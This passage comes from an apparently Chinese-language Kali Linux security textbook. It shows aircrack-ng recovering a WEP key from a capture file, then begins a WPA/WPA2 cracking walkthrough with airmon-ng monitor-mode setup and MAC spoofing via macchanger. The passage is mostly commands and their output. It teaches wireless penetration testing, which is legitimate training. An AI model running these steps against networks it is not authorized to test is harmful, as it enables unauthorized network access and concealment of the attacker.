 • 198 •

（8）使用 Aircrack 破解密码。执行命令如下所示：

root@kali:~# aircrack-ng -b 14:E6:E4:AC:FB:20 wirelessattack-01.cap
Opening wirelessattack-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 7197 ivs.
Aircrack-ng 1.2 beta1
[00:00:54] Tested 15761 keys (got 10002 IVs)
KB depth byte(vote)
0 0/ 4 61(17408) BA(16384) 9B(15616) E1(15616) 28(15104) 77(14592) 10(14336)
1 1/ 5 62(15360) 66(14336) 3C(14080) 76(14080) 5E(13568) 23(13312) 25(13312)
2 2/ 13 63(14336) 11(14336) 7A(13824) AA(13824) A9(13568) 5D(13568) 7E(13312)
3 3/ 7 EF(14336) 38(14080) 3E(14080) 8A(14080) D9(14080) DE(14080) 6E(13824)
4 9/ 10 65(13824) 36(13568) 42(13568) 8B(13568) BF(13568) 29(13312) 7F(13312)
KEY FOUND! [ 61:62:63:64:65 ] (ASCII: abcde )
Decrypted correctly: 100%

从输出的结果中可以看到 KEY FOUND，表示密码已经找到，为 abcde。

9.1.2 破解 WPA/WPA2 无线网络

WPA 全名为 Wi-Fi Protected Access，有 WPA 和 WPA2 两个标准。它是一种保护无线电脑网络安全的协议。对于启用 WPA/WPA2 加密的无线网络，其攻击和破解步骤及攻击是完全一样的。不同的是，在使用 airodump-ng 进行无线探测的界面上，会提示为 WPA CCMP PSK。；当使用 aireplay-ng 进行攻击后，同样获取到 WPA 握手数据包及提示；在破解时需要提供一个密码字典。下面将介绍破解 WPA/WPA2 无线网络的方法。

使用 aircrack-ng 破解 WPA/WPA2 无线网络的具体操作步骤如下所示：

（1）查看无线网络接口。执行命令如下所示：

kali:~# airmon-ng
Interface Chipset Driver
wlan0 Ralink RT2870/3070 rt2800usb - [phy1]

（2）停止无线网络接口。执行命令如下所示：

root@kali:~# airmon-ng stop wlan0 #停止 wlan0 接口
Interface Chipset Driver
wlan0 Ralink RT2870/3070 rt2800usb - [phy1]
(monitor mode disabled)

（3）修改无线网卡 MAC 地址。执行命令如下所示：

root@kali:~# macchanger --mac 00:11:22:33:44:55 wlan0
Permanent MAC: 00:c1:40:76:05:6c (unknown)
Current MAC: 00:c1:40:76:05:6c (unknown)
New MAC: 00:11:22:33:44:55 (Cimsys Inc)

（4）启用无线网络接口。执行命令如下所示：

root@kali:~# airmon-ng start wlan0
Found 3 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
-e
PID Name
2567 NetworkManager